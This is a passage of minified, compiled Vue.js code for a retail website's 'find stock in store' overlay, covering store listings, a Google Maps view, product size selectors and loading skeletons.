r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,r)}return o}function q(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Y(Object(o),!0).forEach((function(e){a()(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):Y(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var X={name:"Store",components:{Address:B,InfoBox:d.a,OpeningList:G,StoreContact:Z,StoreMarker:Q,TextButton:W.a},props:{index:{type:Number,required:!0},store:{type:Object,required:!0},isMapView:{type:Boolean,default:!1},isTabView:{type:Boolean,required:!1,default:!1}},computed:q(q({},Object(c.c)("findstockinstore",["FINDSTOCKINSTORE_currentStore","FINDSTOCKINSTORE_currentStoreExpanded"])),{},{hasStock:function(){var t,e;return"outOfStock"!==(null===(t=this.store)||void 0===t?void 0:null===(e=t.stockInfo)||void 0===e?void 0:e.stockLevelStatus)},isCurrent:function(){return this.FINDSTOCKINSTORE_currentStore===this.store},isCurrentExpanded:function(){return this.isCurrent&&this.FINDSTOCKINSTORE_currentStoreExpanded},isContactVisible:function(){var t,e,o,r,s;return!!(null===(t=window.ACC.message)||void 0===t?void 0:null===(e=t.pdp)||void 0===e?void 0:e.whatsappEnabled)&&((null===(o=this.store)||void 0===o?void 0:o.contactSectionEnabled)&&(null===(r=this.store)||void 0===r?void 0:null===(s=r.address)||void 0===s?void 0:s.phone2)&&this.isCurrent)}}),methods:q(q({},Object(c.b)("findstockinstore",["FINDSTOCKINSTORE_clearCurrentStore","FINDSTOCKINSTORE_setCurrentStore","FINDSTOCKINSTORE_setCurrentStoreExpanded","FINDSTOCKINSTORE_setCurrentStoreIndex","FINDSTOCKINSTORE_setWindowOpened"])),{},{toggleDetails:function(t){if(this.isCurrent){var e=this.FINDSTOCKINSTORE_currentStoreExpanded;if(this.isTabView&&this.isMapView||!e)this.FINDSTOCKINSTORE_setCurrentStoreExpanded(!e);else if(this.FINDSTOCKINSTORE_clearCurrentStore(),!0===t){var o=this.isTabView?"FINDSTOCKINSTORE:marker-click-touch":"FINDSTOCKINSTORE:marker-click-desktop";this.$root.$emit(o,this.index)}}else this.FINDSTOCKINSTORE_setWindowOpened(!1),this.FINDSTOCKINSTORE_setCurrentStore(this.store),this.FINDSTOCKINSTORE_setCurrentStoreExpanded(!this.isTabView||!this.isMapView),this.FINDSTOCKINSTORE_setCurrentStoreIndex(this.index),this.FINDSTOCKINSTORE_setWindowOpened(!0)}})},J=Object(O.a)(X,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return t.store?o("div",{staticClass:"store",class:{"store--current":t.isCurrent}},[o("StoreMarker",{attrs:{"marker-index":t.index,"marker-active":t.isCurrent}}),t._v(" "),o("div",{staticClass:"store__content"},[o("div",{staticClass:"store__details"},[o("span",{staticClass:"store__details--title"},[t._v(t._s(t.store.displayName))]),t._v(" "),o("span",{staticClass:"store__details--distance"},[t._v("\n                ("+t._s(t.$tc("findStockInStoreOverlay.mile",0,{count:t.store.distanceKm.toFixed(2)}))+")\n            ")])]),t._v(" "),t.hasStock?[o("div",{staticClass:"store__stock-level store__stock-level--in-stock",domProps:{innerHTML:t._s(t.$t("findStockInStoreOverlay.store.inStock",{count:t.store.stockInfo.stockLevel}))}})]:o("div",{staticClass:"store__stock-level store__stock-level--out-of-stock"},[t._v("\n            "+t._s(t.$t("findStockInStoreOverlay.store.notInStock"))+"\n        ")]),t._v(" "),o("div",{staticClass:"store__button--wrapper"},[o("TextButton",{staticClass:"store__button--link",nativeOn:{click:function(e){return e.stopPropagation(),t.toggleDetails(e)}}},[t._v("\n                "+t._s(t.isCurrentExpanded?t.$t("findStockInStoreOverlay.store.hideStoreInfo"):t.$t("findStockInStoreOverlay.store.viewStoreInfo"))+"\n            ")])],1)],2),t._v(" "),t.hasStock&&t.isCurrentExpanded?o("InfoBox",{staticClass:"store__delivery-info",attrs:{message:t.$t("findStockInStoreOverlay.store.nextDayDelivery")}}):t._e(),t._v(" "),t.store.address&&t.isCurrentExpanded?o("Address",{attrs:{address:t.store.address,position:t.store.position}}):t._e(),t._v(" "),(t.store.openingHours||t.store.specialOpeningSchedule)&&t.isCurrentExpanded?o("OpeningList",{attrs:{"week-day-opening-list":t.store.openingHours?t.store.openingHours.weekDayOpeningList:t.store.specialOpeningSchedule.weekDayOpeningList}}):t._e(),t._v(" "),t.isContactVisible&&t.isCurrentExpanded?o("div",{staticClass:"store__contact--wrapper"},[o("StoreContact",{attrs:{address:t.store.address}})],1):t._e(),t._v(" "),t.isCurrentExpanded?o("div",{staticClass:"store__button--wrapper"},[o("TextButton",{staticClass:"store__button--link",nativeOn:{click:function(e){return e.stopPropagation(),t.toggleDetails(!0)}}},[t._v("\n            "+t._s(t.$t("findStockInStoreOverlay.store.hideStoreInfo"))+"\n        ")])],1):t._e()],1):t._e()}),[],!1,null,"31e518ca",null).exports;function tt(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,r)}return o}function et(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?tt(Object(o),!0).forEach((function(e){a()(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):tt(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var ot={name:"Map",components:{BaseIcon:F.a,Snackbar:K.a,Store:J},props:{isTabView:{type:Boolean,required:!1,default:!1}},data:function(){return{center:{lat:54.559322,lng:-4.174804},mapStyles:{styles:[],mapTypeControl:!1,streetViewControl:!1,fullscreenControl:!1},zoom:5.75}},computed:et(et({},Object(c.c)("findstockinstore",["FINDSTOCKINSTORE_currentStore","FINDSTOCKINSTORE_currentStoreExpanded","FINDSTOCKINSTORE_currentStoreIndex","FINDSTOCKINSTORE_numberOfStoresToDisplay","FINDSTOCKINSTORE_searchResults","FINDSTOCKINSTORE_showStores","FINDSTOCKINSTORE_windowOpened"])),{},{displayedStores:function(){return k()(this.FINDSTOCKINSTORE_showStores).slice(0,this.FINDSTOCKINSTORE_numberOfStoresToDisplay)}}),watch:{displayedStores:function(){this.fitBounds()}},mounted:function(){this.fitBounds()},methods:et(et({},Object(c.b)("findstockinstore",["FINDSTOCKINSTORE_clearCurrentStore","FINDSTOCKINSTORE_setCurrentStore","FINDSTOCKINSTORE_setCurrentStoreExpanded","FINDSTOCKINSTORE_setCurrentStoreIndex","FINDSTOCKINSTORE_setWindowOpened"])),{},{fitBounds:function(){if(window.google&&window.google.maps&&this.displayedStores.length){var t=new window.google.maps.LatLngBounds;this.displayedStores.forEach((function(e){t.extend(e.position)})),this.$refs.mapRef.$mapPromise.then((function(e){e.fitBounds(t)}))}},googleMarkerLabel:function(t){return{text:(t+1).toString(),color:"black",fontSize:"14px",fontFamily:'"Open Sans", "Helvetica Neue", helvetica, arial, sans-serif',fontWeight:"300"}},googleMarkerIcon:function(t){return t===this.FINDSTOCKINSTORE_currentStore?x:j},onMarkerClick:function(t,e){var o=this;return E()(N.a.mark((function r(){return N.a.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:if(o.FINDSTOCKINSTORE_currentStore!==t){r.next=2;break}return r.abrupt("return");case 2:if(!o.isTabView){r.next=6;break}return o.FINDSTOCKINSTORE_setWindowOpened(!1),r.next=6,o.$nextTick();case 6:o.FINDSTOCKINSTORE_setCurrentStore(t),o.FINDSTOCKINSTORE_setCurrentStoreExpanded(!1),o.FINDSTOCKINSTORE_setCurrentStoreIndex(e),o.isTabView?o.FINDSTOCKINSTORE_setWindowOpened(!0):(o.FINDSTOCKINSTORE_setCurrentStoreExpanded(!0),o.$root.$emit("FINDSTOCKINSTORE:marker-click-desktop",e));case 10:case"end":return r.stop()}}),r)})))()}})},rt=Object(O.a)(ot,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"map"},[o("gmap-map",{ref:"mapRef",staticClass:"map__google",attrs:{center:t.center,options:t.mapStyles,zoom:t.zoom}},t._l(t.displayedStores,(function(e,r){return o("gmap-marker",{key:r,attrs:{position:e.position,clickable:!0,draggable:!1,optimized:!0,icon:t.googleMarkerIcon(e),label:t.googleMarkerLabel(r)},on:{click:function(o){return t.onMarkerClick(e,r)}}})})),1),t._v(" "),o("Snackbar",{staticClass:"store-snackbar",class:{"store-snackbar--modal":t.FINDSTOCKINSTORE_currentStoreExpanded},attrs:{modal:t.FINDSTOCKINSTORE_currentStoreExpanded,scrollable:!0,visible:t.isTabView&&t.FINDSTOCKINSTORE_windowOpened},scopedSlots:t._u([{key:"header",fn:function(){return[o("div",{staticClass:"store-snackbar__header"},[o("BaseIcon",{staticClass:"store-snackbar__cross",attrs:{variant:"sm",touch:!0},nativeOn:{click:function(e){return t.FINDSTOCKINSTORE_clearCurrentStore(e)}}},[o("svg",{class:"store-snackbar__cross-icon",attrs:{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24","svg-inline":"",role:"presentation",focusable:"false",tabindex:"-1"}},[o("title",[t._v("Close")]),o("path",{attrs:{fill:"#333",d:"M22 21.38L12.62 12 22 2.62 21.38 2 12 11.38 2.62 2 2 2.62 11.38 12 2 21.38l.62.62L12 12.62 21.38 22z"}})])])],1)]},proxy:!0}])},[t._v(" "),o("Store",{staticClass:"store-snackbar__store",attrs:{index:t.FINDSTOCKINSTORE_currentStoreIndex,"is-map-view":!0,"is-tab-view":t.isTabView,store:t.FINDSTOCKINSTORE_currentStore}})],1)],1)}),[],!1,null,"45edbd3b",null).exports,st={name:"ProductDetailsSkeleton"};function nt(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,r)}return o}function it(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?nt(Object(o),!0).forEach((function(e){a()(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):nt(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var at={name:"ProductDetails",components:{ProductDetailsSkeleton:Object(O.a)(st,(function(){var t=this.$createElement;this._self._c;return this._m(0)}),[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"product-details-skeleton"},[e("div",{staticClass:"product-details-skeleton__image-container"},[e("div",{staticClass:"product-details-skeleton__image-container--image"})]),this._v(" "),e("div",{staticClass:"product-details-skeleton__content"},[e("div",{staticClass:"product-details-skeleton__item product-details-skeleton__item--one"}),this._v(" "),e("div",{staticClass:"product-details-skeleton__item product-details-skeleton__item--two"}),this._v(" "),e("div",{staticClass:"product-details-skeleton__item product-details-skeleton__item--three"})])])}],!1,null,"2be0d65e",null).exports},computed:it(it({},Object(c.c)("findstockinstore",["FINDSTOCKINSTORE_firstDropDownSelection","FINDSTOCKINSTORE_hideGlobalSkeleton","FINDSTOCKINSTORE_productData","FINDSTOCKINSTORE_secondDropDownSelection","FINDSTOCKINSTORE_showProductErrors"])),{},{isMultiDropdownProduct:function(){return this.productFlags.isSingleSizeWithGroups||this.productFlags.isGroupVariants},isValid:function(){var t=!(!this.getFirstDropdownSelection||!this.getSecondDropdownSelection&&this.isMultiDropdownProduct);return this.FINDSTOCKINSTORE_setIsProductValid(t),t},selectedSwatchName:function(){var t,e,o;return null!==(t=null===(e=this.FINDSTOCKINSTORE_productData)||void 0===e?void 0:null===(o=e.selectedSwatch)||void 0===o?void 0:o.name)&&void 0!==t?t:""},getFirstDropdownSelection:{set:function(t){this.FINDSTOCKINSTORE_setFirstDropDownSelection(t)},get:function(){return this.FINDSTOCKINSTORE_firstDropDownSelection}},getSecondDropdownSelection:{set:function(t){this.FINDSTOCKINSTORE_setSecondDropDownSelection(t)},get:function(){return this.FINDSTOCKINSTORE_secondDropDownSelection}},productFlags:function(){var t,e,o,r,s,n=null!==(t=null===(e=this.FINDSTOCKINSTORE_productData.selectedSwatch)||void 0===e?void 0:e.variantOptions)&&void 0!==t?t:[];return{isSingleSize:Boolean(1===(null==n?void 0:n.length)&&!(null===(o=n[0])||void 0===o?void 0:o.groups)),isSingleSizeWithGroups:Boolean(1===(null==n?void 0:n.length)&&(null===(r=n[0])||void 0===r?void 0:r.size)&&(null===(s=n[0])||void 0===s?void 0:s.groups)),isSizeVariants:Boolean((null==n?void 0:n.length)>1&&(null==n?void 0:n.some((function(t){return t.code&&!t.groups})))),isGroupVariants:Boolean((null==n?void 0:n.length)>1&&(null==n?void 0:n.some((function(t){return t.groups}))))}}}),watch:{FINDSTOCKINSTORE_productData:function(t){if(0!==Object.keys(t).length){var e,o,r,s,n=null!==(e=null===(o=document.querySelector("#productCodePost"))||void 0===o?void 0:o.value)&&void 0!==e?e:"",i=null!==(r=null===(s=document.querySelector(".select-size :not(.hide) [aria-selected='true'] .size"))||void 0===s?void 0:s.textContent)&&void 0!==r?r:"";(this.productFlags.isSingleSize||this.productFlags.isSizeVariants)&&(this.getFirstDropdownSelection=n),this.productFlags.isSingleSizeWithGroups&&(this.getFirstDropdownSelection="One Size"),this.productFlags.isGroupVariants&&(this.getFirstDropdownSelection=i),(this.productFlags.isSingleSizeWithGroups||this.productFlags.isSizeVariants||this.productFlags.isGroupVariants)&&(this.getSecondDropdownSelection=n)}}},methods:it(it({},Object(c.b)("findstockinstore",["FINDSTOCKINSTORE_resetProductDropDownState","FINDSTOCKINSTORE_setFirstDropDownSelection","FINDSTOCKINSTORE_setSecondDropDownSelection","FINDSTOCKINSTORE_setIsProductValid","FINDSTOCKINSTORE_setShowProductErrors"])),{},{getSecondDropdownData:function(){var t=this,e=[];return""!==this.FINDSTOCKINSTORE_firstDropDownSelection&&(e=this.FINDSTOCKINSTORE_productData.selectedSwatch.variantOptions.find((function(e){return e.size===t.FINDSTOCKINSTORE_firstDropDownSelection})).groups||[]),e}})},ct=Object(O.a)(at,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",[t.FINDSTOCKINSTORE_hideGlobalSkeleton?t._e():[o("ProductDetailsSkeleton")],t._v(" "),t.FINDSTOCKINSTORE_hideGlobalSkeleton&&t.FINDSTOCKINSTORE_productData?[o("div",{staticClass:"product-details"},[t.FINDSTOCKINSTORE_productData.selectedSwatch.pdpImageSet.length>0?o("div",{staticClass:"product-details__image"},[o("img",{staticClass:"product-details__image--selector",attrs:{src:t.FINDSTOCKINSTORE_productData.selectedSwatch.pdpImageSet[0].url,alt:t.FINDSTOCKINSTORE_productData.selectedSwatch.pdpImageSet[0].altText}})]):t._e(),t._v(" "),o("div",{staticClass:"product-details__info"},[t.FINDSTOCKINSTORE_productData.name?o("h3",{staticClass:"product-details__info--title"},[t._v("\n                    "+t._s(t.FINDSTOCKINSTORE_productData.name)+"\n                ")]):t._e(),t._v(" "),t.selectedSwatchName?o("p",{staticClass:"product-details__info--color"},[t._v("\n                    "+t._s(t.$t("findStockInStoreOverlay.productDetails.color"))+"\n                    "),o("span",{staticStyle:{"font-weight":"600"}},[t._v(t._s(t.selectedSwatchName))])]):t._e(),t._v(" "),t.productFlags.isSingleSize?[o("div",{staticClass:"product-details__info--single-size"},[t._v("\n                        "+t._s(t.FINDSTOCKINSTORE_productData.selectedSwatch.variantOptions[0].size)+"\n                    ")])]:t._e(),t._v(" "),t.productFlags.isSingleSize?t._e():[o("select",{directives:[{name:"model",rawName:"v-model",value:t.getFirstDropdownSelection,expression:"getFirstDropdownSelection"}],staticClass:"product-details__info--selectbox",class:{"product-details__info--single-selectbox":!t.isMultiDropdownProduct,"product-details__info--multiple-selectbox":t.isMultiDropdownProduct,"product-details__info--selectbox-error":!t.getFirstDropdownSelection&&t.FINDSTOCKINSTORE_showProductErrors},attrs:{id:"firstDropdownSelection",name:"firstDropdownSelection"},on:{change:[function(e){var o=Array.prototype.filter.call(e.target.options,(function(t){return t.selected})).map((function(t){return"_value"in t?t._value:t.value}));t.getFirstDropdownSelection=e.target.multiple?o:o[0]},function(e){return t.FINDSTOCKINSTORE_resetProductDropDownState()}]}},[o("option",{attrs:{hidden:"",disabled:"",selected:"",value:""}},[t._v("\n                            "+t._s(t.$t("findStockInStoreOverlay.productDetails.selectSize"))+"\n                        ")]),t._v(" "),t._l(t.FINDSTOCKINSTORE_productData.selectedSwatch.variantOptions,(function(e,r){return o("option",{key:r,domProps:{value:e.code||e.size}},[t._v("\n                            "+t._s(e.size)+"\n                        ")])}))],2),t._v(" "),t.isMultiDropdownProduct?o("select",{directives:[{name:"model",rawName:"v-model",value:t.getSecondDropdownSelection,expression:"getSecondDropdownSelection"}],staticClass:"product-details__info--selectbox product-details__info--multiple-selectbox",class:{"product-details__info--selectbox-error":!t.getSecondDropdownSelection&&t.FINDSTOCKINSTORE_showProductErrors},attrs:{id:"secondDropdownSelection",name:"secondDropdownSelection",disabled:!t.getFirstDropdownSelection.length||null},on:{change:function(e){var o=Array.prototype.filter.call(e.target.options,(function(t){return t.selected})).map((function(t){return"_value"in t?t._value:t.value}));t.getSecondDropdownSelection=e.target.multiple?o:o[0]}}},[o("option",{attrs:{hidden:"",disabled:"",selected:"",value:""}},[t._v("\n                            "+t._s(t.FINDSTOCKINSTORE_productData.productTypeDropdown||t.$t("findStockInStoreOverlay.productDetails.selectType"))+"\n                        ")]),t._v(" "),t._l(t.getSecondDropdownData(),(function(e,r){return o("option",{key:r,domProps:{value:e.code}},[t._v("\n                            "+t._s(e.name)+"\n                        ")])}))],2):t._e()],t._v(" "),!t.isValid&&t.FINDSTOCKINSTORE_showProductErrors?o("div",{staticClass:"product-details__info--error"},[t.getSecondDropdownSelection||t.getFirstDropdownSelection||!t.isMultiDropdownProduct?t.getFirstDropdownSelection?!t.getSecondDropdownSelection&&t.isMultiDropdownProduct?[t._v("\n                        "+t._s(t.$t("findStockInStoreOverlay.productDetails.error.typeError"))+"\n                    ")]:t._e():[t._v("\n                        "+t._s(t.$t("findStockInStoreOverlay.productDetails.error.sizeError"))+"\n                    ")]:[t._v("\n                        "+t._s(t.$t("findStockInStoreOverlay.productDetails.error.sizeAndTypeError"))+"\n                    ")]],2):t._e()],2)])]:t._e()],2)}),[],!1,null,"1a078e1c",null).exports,lt=o(32),ut={name:"StoreSkeleton"},dt=Object(O.a)(ut,(function(){var t=this.$createElement;this._self._c;return this._m(0)}),[function(){var t=this.$createElement,e=this._self._c||t;return e("div",{staticClass:"store-skeleton"},[e("div",{staticClass:"store-skeleton__marker"}),this._v(" "),e("div",{staticClass:"store-skeleton__content"},[e("div",{staticClass:"store-skeleton__item store-skeleton__item--one"}),this._v(" "),e("div",{staticClass:"store-skeleton__item store-skeleton__item--two"}),this._v(" "),e("div",{staticClass:"store-skeleton__item store-skeleton__item--three"})])])}],!1,null,"3f920250",null).exports;function St(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,r)}return o}function Ot(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?St(Object(o),!0).forEach((function(e){a()(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):St(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var _t={name:"Results",components:{BaseButton:v.default,Store:J,StoreSkeleton:dt},props:{isTabView:{type:Boolean,required:!1,default:!1}},data:function(){return{visibleStock:null}},computed:Ot(Ot({},Object(c.c)("findstockinstore",["FINDSTOCKINSTORE_numberOfStoresToDisplay","FINDSTOCKINSTORE_searchResults","FINDSTOCKINSTORE_searchSearched","FINDSTOCKINSTORE_searchTriggered","FINDSTOCKINSTORE_showStores"])),{},{displayedStores:function(){return k()(this.FINDSTOCKINSTORE_showStores).slice(0,this.FINDSTOCKINSTORE_numberOfStoresToDisplay)},isLoadMoreVisible:function(){return this.FINDSTOCKINSTORE_showStores.length>this.displayedStores.length},isNoStock:function(){return this.FINDSTOCKINSTORE_searchSearched&&0!==this.FINDSTOCKINSTORE_searchResults.length&&0===this.displayedStores.length},isNoSearchResultForThisLocation:function(){return this.FINDSTOCKINSTORE_searchSearched&&0===this.FINDSTOCKINSTORE_searchResults.length},eventName:function(){return this.isTabView?"FINDSTOCKINSTORE:marker-click-touch":"FINDSTOCKINSTORE:marker-click-desktop"}}),mounted:function(){var t=this,e=this.isTabView?this.$el.closest(".drawer__scroller"):this.$el.parentElement;this.$root.$on(this.eventName,(function(o){var r=t.isTabView?"store-ref-touch-".concat(o):"store-ref-".concat(o),s=t.$refs[r][0];s&&e&&setTimeout((function(){Object(lt.a)(s,0,e)}),250)}))},beforeDestroy:function(){this.$root.$off(this.eventName)},methods:Ot({},Object(c.b)("findstockinstore",["FINDSTOCKINSTORE_increaseStoresToDisplayCount"]))},Tt=Object(O.a)(_t,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return t.FINDSTOCKINSTORE_searchTriggered?o("div",t._l(Array(5),(function(t,e){return o("StoreSkeleton",{key:"store-skeleton-"+e})})),1):o("div",{staticClass:"results"},[o("div",{staticClass:"results__list"},[t._l(t.displayedStores,(function(e,r){return o("div",{key:"store-"+r,ref:t.isTabView?"store-ref-touch-"+r:"store-ref-"+r,refInFor:!0,staticClass:"results__list-item"},[o("Store",{attrs:{index:r,store:e,"is-tab-view":t.isTabView}})],1)})),t._v(" "),t.isLoadMoreVisible?o("div",{staticClass:"results__cta--load-more"},[o("BaseButton",{attrs:{variant:"outline"},on:{click:function(e){return t.FINDSTOCKINSTORE_increaseStoresToDisplayCount()}}},[t._v("\n                "+t._s(t.$t("findStockInStoreOverlay.results.viewMoreStore"))+"\n            ")])],1):t._e()],2),t._v(" "),t.isNoStock?o("div",{staticClass:"results__spaced"},[t._v("\n        "+t._s(t.$t("findStockInStoreOverlay.filters.noStock"))+"\n    ")]):t._e(),t._v(" "),t.isNoSearchResultForThisLocation?o("div",{staticClass:"results__spaced"},[t._v("\n        "+t._s(t.$t("findStockInStoreOverlay.results.noResultsLabel"))+"\n    ")]):t._e()])}),[],!1,null,"b093a896",null).exports,It=o(123),pt={name:"TabsView",components:{Icon:u.default,Map:rt,Results:Tt,Tabs:It.a}},ht=Object(O.a)(pt,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"tabs-view"},[o("Tabs",{attrs:{"active-tab":0}},[o("div",{attrs:{slot:"tablist"},slot:"tablist"},[o("div",{staticClass:"tabs-view__item"},[o("Icon",{attrs:{size:24}},[o("img",{attrs:{src:"https://white.a.bigcontent.io/v1/static/format-list-bulleted"}})]),t._v("\n                "+t._s(t.$t("findStockInStoreOverlay.listView"))+"\n            ")],1),t._v(" "),o("div",{staticClass:"tabs-view__item"},[o("Icon",{attrs:{size:24}},[o("img",{attrs:{src:"https://white.a.bigcontent.io/v1/static/map-marker"}})]),t._v("\n                "+t._s(t.$t("findStockInStoreOverlay.mapView"))+"\n            ")],1)]),t._v(" "),o("div",{attrs:{slot:"tabpanel"},slot:"tabpanel"},[o("div",[o("Results",{attrs:{"is-tab-view":!0}})],1),t._v(" "),o("div",[o("Map",{attrs:{"is-tab-view":!0}})],1)])])],1)}),[],!1,null,"0e077306",null).exports;function Nt(t,e){var o=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),o.push.apply(o,r)}return o}function ft(t){for(var e=1;e<arguments.length;e++){var o=null!=arguments[e]?arguments[e]:{};e%2?Nt(Object(o),!0).forEach((function(e){a()(t,e,o[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(o)):Nt(Object(o)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(o,e))}))}return t}var Et={name:"FindStockInStore",components:{Drawer:l.a,Filters:p,Icon:u.default,InfoBox:d.a,LocationSearch:m,Map:rt,ProductDetails:ct,Results:Tt,TabsView:ht},data:function(){return{isOverlayActive:!1}},computed:ft(ft({},Object(c.c)("findstockinstore",["FINDSTOCKINSTORE_error","FINDSTOCKINSTORE_searchResults","FINDSTOCKINSTORE_searchSearched"])),{},{isNoSearchResultForThisLocation:function(){return this.FINDSTOCKINSTORE_searchSearched&&0===this.FINDSTOCKINSTORE_searchResults.length}}),methods:ft(ft({},Object(c.b)("findstockinstore",["FINDSTOCKINSTORE_clearSearchResults","FINDSTOCKINSTORE_getProductData","FINDSTOCKINSTORE_updateShowUseLocationError","FINDSTOCKINSTORE_setShowProductErrors","FINDSTOCKINSTORE_setShowLocationErrors"])),{},{displayOverlay:function(){var t,e,o,r,s,n=null===(t=window.universal_variable)||void 0===t?void 0:null===(e=t.product)||void 0===e?void 0:e.id,i=null===(o=document.querySelector(".swatch.active"))||void 0===o?void 0:o.getAttribute("data-swatch-colourcode"),a=null===(r=window.universal_variable)||void 0===r?void 0:null===(s=r.product)||void 0===s?void 0:s.groupcode;this.FINDSTOCKINSTORE_getProductData({producSKU:n,colorCode:i,groupCode:a}),this.isOverlayActive=!0},toggleOverlay:function(t){this.FINDSTOCKINSTORE_clearSearchResults(),this.FINDSTOCKINSTORE_setShowProductErrors(!1),this.FINDSTOCKINSTORE_setShowLocationErrors(!1),this.FINDSTOCKINSTORE_updateShowUseLocationError(!1),this.isOverlayActive=t}})},vt=Object(O.a)(Et,(function(){var t=this,e=t.$createElement,o=t._self._c||e;return o("div",{staticClass:"find-stock-in-store"},[o("div",{staticClass:"find-stock-in-store__cta-content",attrs:{"data-analytics":"","data-analytics-find-stock":""},on:{click:t.displayOverlay}},[o("span",[t._v(t._s(t.$t("ctaButton.label")))])]),t._v(" "),o("Drawer",{directives:[{name:"show",rawName:"v-show",value:t.isOverlayActive,expression:"isOverlayActive"}],attrs:{active:t.isOverlayActive,title:t.$t("findStockInStoreOverlay.title")},on:{input:t.toggleOverlay},scopedSlots:t._u([t.FINDSTOCKINSTORE_error?null:{key:"button",fn:function(){return[o("section",{staticClass:"find-stock-in-store__overlay-footer"},[o("InfoBox",{staticClass:"find-stock-in-store__overlay-footer-infobox",attrs:{message:t.$t("findStockInStoreOverlay.footer.copy")}})],1)]},proxy:!0}],null,!0)},[t.FINDSTOCKINSTORE_error?o("section",{staticClass:"find-stock-in-store__error"},[o("Icon",{staticClass:"find-stock-in-store__error--icon",attrs:{size:16}},[o("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg","xmlns:xlink":"http://www.w3.org/1999/xlink","svg-inline":"","svg-sprite":"",role:"presentation",focusable:"false",tabindex:"-1"}},[o("use",{attrs:{"xlink:href":"#svg-sprite-9ab6665b24acf97882b560136d84f6eb",href:"#svg-sprite-9ab6665b24acf97882b560136d84f6eb"}})])]),t._v(" "),o("span",[t._v(t._s(t.$t("findStockInStoreOverlay.error")))])],1):t._e(),t._v(" "),t.FINDSTOCKINSTORE_error?t._e():o("section",{staticClass:"find-stock-in-store__overlay-body"},[o("section",{staticClass:"find-stock-in-store__overlay-form"},[o("ProductDetails"),t._v(" "),o("LocationSearch"),t._v(" "),o("Filters"),t._v(" "),o("Results",{staticClass:"find-stock-in-store__overlay-form--results"})],1),t._v(" "),o("section",{staticClass:"find-stock-in-store__overlay-map"},[o("Map")],1),t._v(" "),t.FINDSTOCKINSTORE_searchResults.length?o("section",{staticClass:"find-stock-in-store__overlay-tabs"},[o("TabsView")],1):t._e(),t._v(" "),t.isNoSearchResultForThisLocation?o("div",{staticClass:"find-stock-in-store--no-results-based-on-location results__spaced"},[t._v("\n                "+t._s(t.$t("findStockInStoreOverlay.results.noResultsLabel"))+"\n            ")]):t._e()])]),t._v(" "),o("svg",{staticStyle:{display:"none !important"},attrs:{xmlns:"http://www.w3.org/2000/svg"}},[o("symbol",{attrs:{id:"svg-sprite-9ab6665b24acf97882b560136d84f6eb",width:"16",height:"16",viewBox:"0 0 90 90",xmlns:"http://www.w3.org/2000/svg"}},[o("g",{attrs:{"fill-rule":"nonzero",fill:"#cc1f26"}},[o("path",{attrs:{d:"M45 6c21.5 0 39 17.5 39 39S66.5 84 45 84 6 66.5 6 45 23.5 6 45 6zm0-6C20.1 0 0 20.1 0 45s20.1 45 45 45 45-20.1 45-45S69.9 0 45 0z"}}),o("path",{attrs:{d:"M52.9 61.8c0 .8-1.9 2.7-5.7 5.7-3.8 3-7.3 4.5-10.4 4.5-2.1 0-3.7-.5-4.6-1.6-1-1.1-1.4-2.3-1.4-3.7 0-.9.1-1.7.4-2.4.3-.7.5-1.5.8-2.2l7.2-15c.4-.9.7-1.6.9-2.1.2-.5.3-1 .3-1.4 0-.4-.1-.7-.2-.9-.2-.2-.4-.3-.6-.3-.7 0-1.9 1-3.8 3s-3 3-3.4 3c-.4 0-.8-.3-1.2-.8-.4-.6-.6-.9-.6-1.1 0-.5.5-1.3 1.4-2.5 1-1.1 2.2-2.3 3.6-3.6 1.3-1.2 2.9-2.3 4.8-3.3 1.8-1 3.5-1.5 4.9-1.5 2.3 0 4 .6 5.1 1.9 1.1 1.3 1.7 2.8 1.7 4.7 0 .8-.1 1.6-.2 2.4-.1.8-.5 1.7-1 2.7L45 60.1c-.5 1.1-.8 1.9-1 2.6-.2.7-.3 1.1-.3 1.4 0 